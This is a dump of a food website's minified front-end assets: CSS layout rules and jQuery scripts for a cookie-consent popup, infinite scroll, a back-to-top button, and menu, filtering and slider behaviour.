ease;content:"";position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,0);z-index:-1}.menu-position-left.sidebar-active .main-content-w,.menu-position-right.sidebar-active .main-content-w,.menu-position-top.sidebar-active .main-content-w{-webkit-transform:translateX(-135px);-moz-transform:translateX(-135px);-ms-transform:translateX(-135px);-o-transform:translateX(-135px);transform:translateX(-135px)}.menu-position-left.sidebar-active .main-content-w:before,.menu-position-right.sidebar-active .main-content-w:before,.menu-position-top.sidebar-active .main-content-w:before{content:"";position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.5);z-index:9997;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.menu-position-left.sidebar-active>.primary-sidebar-wrapper,.menu-position-right.sidebar-active>.primary-sidebar-wrapper,.menu-position-top.sidebar-active>.primary-sidebar-wrapper{display:block!important;z-index:9998;max-width:100%;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.menu-position-left.sidebar-active>.primary-sidebar-wrapper .primary-sidebar,.menu-position-right.sidebar-active>.primary-sidebar-wrapper .primary-sidebar,.menu-position-top.sidebar-active>.primary-sidebar-wrapper .primary-sidebar{border-radius:0;-webkit-box-shadow:none;box-shadow:none;border-left:none!important}}@media(max-width:1200px){.lightbox-post-w{width:650px}.post-next-lightbox{left:auto;right:10px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.post-next-lightbox.make-visible{-webkit-transform:translate(20px,-50%);-moz-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%)}.post-prev-lightbox{left:10px;right:auto;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.post-prev-lightbox.make-visible{-webkit-transform:translate(-20px,-50%);-moz-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%)}}@media(max-width:1050px){.lightbox-post-w{width:550px}.post-next-lightbox,.post-prev-lightbox{padding:10px;width:130px}.post-next-lightbox h4,.post-prev-lightbox h4{font-size:14px}.post-next-lightbox .post-next-prev-image,.post-prev-lightbox .post-next-prev-image{width:100%;height:120px}.post-next-lightbox{left:auto;right:10px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.post-next-lightbox.make-visible{-webkit-transform:translate(20px,-50%);-moz-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%)}.post-prev-lightbox{left:10px;right:auto;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.post-prev-lightbox.make-visible{-webkit-transform:translate(-20px,-50%);-moz-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%)}}@media(max-width:991px){.active-search-form .main-search-form{top:80px;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.all-wrapper{padding-top:49px}.main-search-form{border-radius:4px}.main-search-form form .search-field-w:before{font-size:18px;left:10px}.main-search-form form .search-field{padding:15px;padding-left:40px;font-size:16px}.main-search-form form .search-submit{font-size:16px;padding:4px 15px;border-radius:4px}}@media(max-width:600px){.lightbox-post-w{width:96%}.post-next-lightbox,.post-prev-lightbox{width:47%;height:8%;display:flex;align-items:center}.post-next-lightbox .post-next-prev-image,.post-prev-lightbox .post-next-prev-image{height:auto;align-self:stretch;margin-bottom:0;flex:0 0 40px}.post-next-lightbox .post-next-prev-nav-arrow,.post-prev-lightbox .post-next-prev-nav-arrow{position:relative;top:auto;left:auto;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;padding:10px;padding-left:0;background-color:transparent;color:#111}.post-next-lightbox h4,.post-prev-lightbox h4{padding:10px;margin-bottom:0;align-self:top;overflow:hidden;height:33px;padding:0}.post-next-lightbox{flex-direction:row-reverse}.post-next-lightbox .post-next-prev-nav-arrow{padding-right:0;padding-left:10px}.post-next-lightbox h4{padding-right:10px}.post-prev-lightbox{bottom:1%;top:auto;left:2%;-webkit-transform:translate(10px,0);-moz-transform:translate(10px,0);-ms-transform:translate(10px,0);-o-transform:translate(10px,0);transform:translate(10px,0)}.post-prev-lightbox.make-visible{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.post-prev-lightbox h4{padding-left:10px}.post-next-lightbox{bottom:1%;top:auto;right:2%;-webkit-transform:translate(-10px,0);-moz-transform:translate(-10px,0);-ms-transform:translate(-10px,0);-o-transform:translate(-10px,0);transform:translate(-10px,0)}.post-next-lightbox.make-visible{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}}

--- FILE ---
content_type: application/javascript
request_url: https://www.foodychum.com/js/jquery-eu-cookie-law-popup.js
body_size: 1050
content:
!function(o){window.console||(window.console={}),window.console.log||(window.console.log=function(){}),o.fn.euCookieLawPopup=function(){var e=this;e.params={cookiePolicyUrl:"https://www.foodychum.com/privacy-policy-disclaimers/",popupPosition:"top",colorStyle:"default",compactStyle:!1,popupTitle:"",popupText:"We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.",buttonContinueTitle:"Continue",buttonLearnmoreTitle:"Learn&nbsp;more",buttonLearnmoreOpenInNewWindow:!0,agreementExpiresInDays:30,autoAcceptCookiePolicy:!1,htmlMarkup:null},e.vars={INITIALISED:!1,HTML_MARKUP:null,COOKIE_NAME:"EU_COOKIE_LAW_CONSENT"};var t=function(t){var p=new Date,n=24*e.params.agreementExpiresInDays*60*60*1e3;p.setTime(p.getTime()+n);var i="expires="+p.toGMTString();document.cookie=e.vars.COOKIE_NAME+"="+t+"; "+i+";path=/",o(document).trigger("user_cookie_consent_changed",{consent:t})},p=function(){o(".eupopup-container").animate({opacity:0,height:0},200,function(){o(".eupopup-container").hide(0)})};return{init:function(n){!function(t,p,n){if(t){var i=o(t).attr("class")?o(t).attr("class"):"";i.indexOf("eupopup-top")>-1?e.params.popupPosition="top":i.indexOf("eupopup-fixedtop")>-1?e.params.popupPosition="fixedtop":i.indexOf("eupopup-bottomright")>-1?e.params.popupPosition="bottomright":i.indexOf("eupopup-bottomleft")>-1?e.params.popupPosition="bottomleft":i.indexOf("eupopup-bottom")>-1?e.params.popupPosition="bottom":i.indexOf("eupopup-block")>-1&&(e.params.popupPosition="block"),i.indexOf("eupopup-color-default")>-1?e.params.colorStyle="default":i.indexOf("eupopup-color-inverse")>-1&&(e.params.colorStyle="inverse"),i.indexOf("eupopup-style-compact")>-1&&(e.params.compactStyle=!0)}p&&(e.params.htmlMarkup=p),n&&(void 0!==n.cookiePolicyUrl&&(e.params.cookiePolicyUrl=n.cookiePolicyUrl),void 0!==n.popupPosition&&(e.params.popupPosition=n.popupPosition),void 0!==n.colorStyle&&(e.params.colorStyle=n.colorStyle),void 0!==n.popupTitle&&(e.params.popupTitle=n.popupTitle),void 0!==n.popupText&&(e.params.popupText=n.popupText),void 0!==n.buttonContinueTitle&&(e.params.buttonContinueTitle=n.buttonContinueTitle),void 0!==n.buttonLearnmoreTitle&&(e.params.buttonLearnmoreTitle=n.buttonLearnmoreTitle),void 0!==n.buttonLearnmoreOpenInNewWindow&&(e.params.buttonLearnmoreOpenInNewWindow=n.buttonLearnmoreOpenInNewWindow),void 0!==n.agreementExpiresInDays&&(e.params.agreementExpiresInDays=n.agreementExpiresInDays),void 0!==n.autoAcceptCookiePolicy&&(e.params.autoAcceptCookiePolicy=n.autoAcceptCookiePolicy),void 0!==n.htmlMarkup&&(e.params.htmlMarkup=n.htmlMarkup))}(o(".eupopup").first(),o(".eupopup-markup").html(),n),function(){for(var o=!1,t=document.cookie.split(";"),p=0;p<t.length;p++){var n=t[p].trim();-1!==n.indexOf(e.vars.COOKIE_NAME)&&(o=n.substring(e.vars.COOKIE_NAME.length+1,n.length))}return o}()?o(document).trigger("user_cookie_already_accepted",{consent:!0}):e.vars.INITIALISED||(e.vars.INITIALISED=!0,e.vars.HTML_MARKUP=e.params.htmlMarkup?e.params.htmlMarkup:'<div class="eupopup-container eupopup-container-'+e.params.popupPosition+(e.params.compactStyle?" eupopup-style-compact":"")+" eupopup-color-"+e.params.colorStyle+'"><div class="eupopup-head">'+e.params.popupTitle+'</div><div class="eupopup-body">'+e.params.popupText+'</div><div class="eupopup-buttons"><a href="#" class="eupopup-button eupopup-button_1">'+e.params.buttonContinueTitle+'</a><a href="'+e.params.cookiePolicyUrl+'"'+(e.params.buttonLearnmoreOpenInNewWindow?" target=_blank ":"")+' class="eupopup-button eupopup-button_2">'+e.params.buttonLearnmoreTitle+'</a><div class="clearfix"></div></div><a href="#" class="eupopup-closebutton">x</a></div>',o(".eupopup-block").length>0?o(".eupopup-block").append(e.vars.HTML_MARKUP):o("BODY").append(e.vars.HTML_MARKUP),o(".eupopup-button_1").click(function(){return t(!0),p(),!1}),o(".eupopup-closebutton").click(function(){return t(!0),p(),!1}),o(".newsletter").click(function(){return t(!0),p(),!1}),o(".eupopup-container").show(),setTimeout(function(){return t(!0),p(),!1},1e4),e.params.autoAcceptCookiePolicy&&t(!0))}}},o(document).ready(function(){o(".eupopup").length>0&&o(document).euCookieLawPopup().init({info:"YOU_CAN_ADD_MORE_SETTINGS_HERE",popupTitle:"",popupText:"We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it."})}),o(document).bind("user_cookie_consent_changed",function(e,t){console.log("User cookie consent changed: "+o(t).attr("consent"))})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.foodychum.com/js/infinite-scroll.js
body_size: 183
content:
!function(t){"use strict";t.fn.osetin_infinite_scroll=function(i){t.extend({},t.fn.osetin_infinite_scroll.defaults,i)},t.fn.osetin_infinite_scroll.defaults={foreground:"red",background:"yellow"},t.fn.osetin_infinite_scroll.init_infinite_scroll=function(){t("body").hasClass("with-infinite-scroll")&&t(".isotope-next-params").length&&(t(".pagination-w.hide-for-isotope").hide().after('<div class="infinite-scroll-trigger"></div>'),t(window).scroll(t.debounce(50,function(){t.fn.osetin_infinite_scroll.loadNextPageIsotope(!1)})),t(".load-more-posts-button-w a").on("click",function(){return t.fn.osetin_infinite_scroll.loadNextPageIsotope(!1),!1})),t("body").hasClass("with-infinite-button")&&t(".isotope-next-params").length&&(t(".pagination-w.hide-for-isotope").hide(),t(".load-more-posts-button-w a").on("click",function(){return t.fn.osetin_infinite_scroll.loadNextPageIsotope(!1),!1}))},t.fn.osetin_infinite_scroll.is_display_type=function(i){return t(".display-type").css("content")==i||t(".display-type").css("content")=='"'+i+'"'},t.fn.osetin_infinite_scroll.not_display_type=function(i){return t(".display-type").css("content")!=i&&t(".display-type").css("content")!='"'+i+'"'},t.fn.osetin_infinite_scroll.loadNextPageIsotope=function(i){if(!t("body").hasClass("infinite-loading-pending")&&t(".isotope-next-params").length&&(t.fn.osetin_infinite_scroll.isScrolledIntoView(".infinite-scroll-trigger")||i)){if(!t(".isotope-loading").length)t('<div class="isotope-loading"></div>').insertAfter(".index-isotope");"v1"==t(".isotope-next-params").data("layout-type")&&"v1","v2"==t(".isotope-next-params").data("layout-type")&&"v2","v3"==t(".isotope-next-params").data("layout-type")&&"v3","v3-simple"==t(".isotope-next-params").data("layout-type")&&"v3-simple";t(".isotope-next-params").data("template-type")}},t.fn.osetin_infinite_scroll.isScrolledIntoView=function(i){if(t("body").hasClass("with-infinite-button"))return!0;if(i.length){var n=t(window).scrollTop(),e=n+t(window).height(),o=t(i).offset().top;return o+t(i).height()<=e&&o>=n}return!1}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.foodychum.com/js/back-to-top.js
body_size: -71
content:
!function(t){function o(o){return t(".display-type").css("content")!=o&&t(".display-type").css("content")!='"'+o+'"'}t(function(){if(o("tablet")&&o("phone")){t(window).scroll(t.debounce(500,function(){t(this).scrollTop()>220?t(".os-back-to-top").fadeIn(500):t(".os-back-to-top").fadeOut(500)})),t(".os-back-to-top").click(function(o){return o.preventDefault(),t("html, body").animate({scrollTop:0},500),!1})}})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.foodychum.com/js/functions.js
body_size: 1997
content:
!function(e){function t(t){return e(".display-type").css("content")!=t&&e(".display-type").css("content")!='"'+t+'"'}function i(){var i,s=!0;if(e("body").hasClass("rtl")&&(s=!1),$isotope_elem=e(".index-isotope"),$isotope_elem.length&&(t("tablet")||(i="tablet",(e(".display-type").css("content")==i||e(".display-type").css("content")=='"'+i+'"')&&e("body").hasClass("menu-position-top")&&e("body").hasClass("no-sidebar")))&&t("phone")){var o=$isotope_elem.data("layout-mode"),a=$isotope_elem.isotope({itemSelector:".item-isotope",layoutMode:o,isOriginLeft:s,sortAscending:!1,transitionDuration:"0.5s",getSortData:{views:"[data-total-views] parseInt",likes:"[data-total-likes] parseInt"}});$isotope_elem.addClass("isotope-active"),a.isotope("layout");var n=a.find(".item-isotope");a.removeClass("hidden-on-load").isotope("revealItemElements",n),setTimeout(function(){a.isotope("layout")},5e3)}else $isotope_elem.removeClass("hidden-on-load"),$isotope_elem.length&&$isotope_elem.hasClass("isotope-active")&&$isotope_elem.isotope("destroy").removeClass("isotope-active")}var s=0;function o(){var t="",i="";e(".index-filter-formats .index-filter-format.active").length&&(i=".format-"+e(".index-filter-format.active").data("filter-value"));var s=e(".index-filter-select-selected .index-filter-option");s.length&&(s.each(function(){t+=i+"."+e(this).data("filter-value")+","}),t=t.replace(/,\s*$/,""));var o=e(".index-filter-categories button.active");return o.length&&(o.each(function(){t+=i+"."+e(this).data("filter-value")+","}),t=t.replace(/,\s*$/,"")),""==t&&(t=i),""==t&&(t="*"),console.log(t),e(".index-isotope").isotope({filter:t}),"*"==t?(e(".masonry-grid .archive-posts").removeClass("filtering-now"),e(".index-clear-filter-w").addClass("inactive")):(e(".masonry-grid .archive-posts").addClass("filtering-now"),e(".index-clear-filter-w").removeClass("inactive")),!1}e.fn.scrolled=function(t,i){"function"==typeof t&&(i=t,t=100);var o="scrollTimer"+s++;this.scroll(function(){var s=e(this),a=s.data(o);a&&clearTimeout(a),a=setTimeout(function(){s.removeData(o),i.call(s[0])},t),s.data(o,a)})},e(window).scrolled(function(){if(e(".menu-position-top").length&&e(".fixed-header-w").length){var t=e(".all-wrapper > .menu-block").offset().top+e(".all-wrapper > .menu-block").outerHeight();e(document).scrollTop()>=t?e("body").addClass("fix-top-menu"):e("body").removeClass("fix-top-menu")}}),e(function(){var t,s;if(e.fn.osetin_infinite_scroll.init_infinite_scroll(),e(".single-post-top-qr").length&&e(".single-post-top-qr").on("click",function(){e("#qrcode").html(""),new QRCode("qrcode").makeCode(window.location.href),e("#qrcode-modal").modal()}),i(),e(".index-filter-categories-select").hover(function(){e(this).addClass("active")},function(){e(this).removeClass("active")}),e(".index-filter-categories-select .index-filter-options .index-filter-option").on("click",function(){e(this).addClass("selected");var t=e(this);return e(this).closest(".index-filter-categories-select").removeClass("active").find(".index-filter-select-selected").addClass("has-items").append(t.prop("outerHTML")),o(),!1}),e(".index-filter-categories-select .index-filter-select-selected").on("click",".index-filter-option",function(){var t=e(this).closest(".index-filter-categories-select").find(".index-filter-select-selected"),i=e(this).data("filter-value");return e(this).closest(".index-filter-categories-select").find('.index-filter-options .index-filter-option[data-filter-value="'+i+'"]').removeClass("selected"),e(this).remove(),t.find(".index-filter-option").length||t.removeClass("has-items"),o(),!1}),e(".menu-activated-on-hover .os_menu > ul > li.menu-item-has-children").mouseenter(function(){var i=e(this);clearTimeout(t),i.closest("ul").addClass("has-active").find("> li").removeClass("active"),i.addClass("active")}),e(".menu-activated-on-hover .os_menu > ul > li.menu-item-has-children").mouseleave(function(){var i=e(this);t=setTimeout(function(){i.removeClass("active").closest("ul").removeClass("has-active")},200)}),e(".menu-activated-on-hover .os_menu > ul > li.menu-item-has-children > ul > li.menu-item-has-children").mouseenter(function(){var t=e(this);(clearTimeout(s),t.closest("ul").addClass("has-active").find("> li").removeClass("active"),t.addClass("active"),t.length)&&(t.offset().left+2*t.outerWidth()>=e("body").width()&&t.addClass("active-left"))}),e(".menu-activated-on-hover .os_menu > ul > li.menu-item-has-children > ul > li.menu-item-has-children").mouseleave(function(){var t=e(this);s=setTimeout(function(){t.removeClass("active").removeClass("active-left").closest("ul").removeClass("has-active")},200)}),e(".menu-activated-on-click li.menu-item-has-children > a").on("click",function(t){var i=e(this).closest("li");return i.hasClass("active")?(i.closest("ul").removeClass("inactive"),i.removeClass("active").find(".sub-menu").first().slideUp(200)):(i.closest("ul").addClass("inactive"),i.addClass("active").find(".sub-menu").first().slideDown(200)),!1}),e(".search-trigger, .mobile-menu-search-toggler").on("click",function(){return e("body").addClass("active-search-form"),e(".main-search-form-overlay").fadeIn(300),e(".main-search-form .search-field").focus(),!1}),e(".main-search-form-overlay").on("click",function(){e("body").removeClass("active-search-form"),e(".main-search-form-overlay").fadeOut(300)}),e(".menu-position-left .menu-block, .menu-position-right .menu-block, .primary-sidebar-wrapper, .mobile-menu-w").perfectScrollbar({suppressScrollX:!0,wheelPropagation:!1,includePadding:!0}),e(".menu-toggler").on("click",function(){return e("body").toggleClass("side-menu-active"),e("body").removeClass("sidebar-active"),!1}),e(".sidebar-toggler, .sidebar-main-toggler").on("click",function(){return e("body").toggleClass("sidebar-active"),e("body").removeClass("side-menu-active"),!1}),e(".slick-gallery").slick({slidesToShow:1,slidesToScroll:1,autoplay:!1,infinite:!1,speed:200}),e(".featured-carousel").length){var a=e(".featured-carousel").data("number-of-columns");e(".featured-carousel").slick({slidesToShow:a,slidesToScroll:1,autoplay:!0,swipeToSlide:!0,speed:200,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:375,settings:{slidesToShow:1,slidesToScroll:1}}]})}if(e("body").on("click",".single-post-top-reading-mode",function(){return e("body").hasClass("reading-mode")?(e("body").removeClass("reading-mode"),e(".single-post-top-reading-mode i").removeClass("os-icon-eye-slash").addClass("os-icon-eye"),e(".single-post-top-reading-mode span").text(e(this).data("message-on"))):(e("body").addClass("reading-mode"),e(".single-post-top-reading-mode i").removeClass("os-icon-eye").addClass("os-icon-eye-slash"),e(".single-post-top-reading-mode span").text(e(this).data("message-off"))),!1}),e(document).keyup(function(t){27==t.keyCode&&(e("body").removeClass("reading-mode"),e("body").removeClass("active-search-form"),e(".main-search-form-overlay").fadeOut(300),e(".lightbox-post-shadow").click())}),e(".featured-post-control-up").on("click",function(){e(".featured-posts-slider-contents").height();var t=Math.abs(e(".featured-posts-slider-contents").css("margin-top").replace("px",""));if(t-95-40>=0){var i=-1*(t-95);e(".featured-posts-slider-contents").animate({marginTop:i+"px"},200)}else e(".featured-posts-slider-contents").animate({marginTop:"0px"},200)}),e(".featured-post-control-down").on("click",function(){var t=e(".featured-posts-slider-contents").height(),i=Math.abs(e(".featured-posts-slider-contents").css("margin-top").replace("px",""));if(i+95+40<=t){var s=-1*(i+95);e(".featured-posts-slider-contents").animate({marginTop:s+"px"},200)}else e(".featured-posts-slider-contents").animate({marginTop:"0px"},200)}),e(".index-isotope").length){var n=e(".index-isotope");e(".index-sort-options").on("click","button",function(){if(e(this).hasClass("active"))e(".index-sort-options button").removeClass("inactive"),e(this).removeClass("active"),n.isotope({sortBy:"original-order",sortAscending:!0}),e(".masonry-grid .archive-posts").removeClass("sorting-now");else{e(".index-sort-options button").removeClass("active").addClass("inactive"),e(this).removeClass("inactive").addClass("active");var t=e(this).data("sort-value");n.isotope({sortBy:t,sortAscending:!1}),e(".masonry-grid .archive-posts").addClass("sorting-now")}return!1}),e(".index-filter-categories").on("click","button",function(){return e(this).toggleClass("active"),e(this).toggleClass("inactive"),e(".index-filter-categories button:not(.active)").addClass("inactive"),e(".index-filter-categories button.active").length||e(".index-filter-categories button.inactive").removeClass("inactive"),o(),!1}),e(".index-filter-formats").on("click",".index-filter-format",function(){return e(this).hasClass("active")?(e(this).removeClass("active"),e(".index-filter-formats .index-filter-format").removeClass("inactive")):(e(".index-filter-formats .index-filter-format").removeClass("active").addClass("inactive"),e(this).removeClass("inactive").addClass("active")),o(),!1}),e(".index-clear-filter-btn").on("click",function(){return e(".index-filter-categories button").removeClass("inactive").removeClass("active"),e(".index-filter-select-selected .index-filter-option").remove(),e(".index-filter-select-selected").removeClass("has-items"),e(".index-filter-categories-select .index-filter-options").removeClass("selected"),e(".index-filter-formats .index-filter-format").removeClass("inactive").removeClass("active"),e(".masonry-grid .archive-posts").removeClass("filtering-now"),e(".index-clear-filter-w").addClass("inactive"),n.isotope({filter:"*"}),!1})}})}(jQuery);